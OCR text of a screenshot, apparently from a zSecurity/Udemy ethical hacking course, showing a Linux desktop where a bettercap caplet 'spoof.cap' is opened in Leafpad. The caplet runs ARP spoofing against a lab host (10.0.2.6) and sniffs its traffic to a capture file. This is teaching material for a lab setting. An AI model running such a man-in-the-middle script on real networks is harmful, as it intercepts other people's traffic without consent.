 Applications
Places
Leafpad
Tue 10:00
2
ZSECURITY
Home
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
JS
alert.js
bettercap.history
Desktop
Documents
Downloads
Music
Pictures
Public
010101
011010
011100
spoof.cap
Templates
Videos
"spoof.cap" selected (182 bytes)
*spoof.cap
File Edit Search Options Help
net.probe on
net.recon on
set arp.spoof.fullduplex true
set arp.spoof.targets 10.0.2.6
arp.spoof on
set net.sniff.local true
set net.sniff.output /root/capturefile.cap
net.sniff on
ûdemy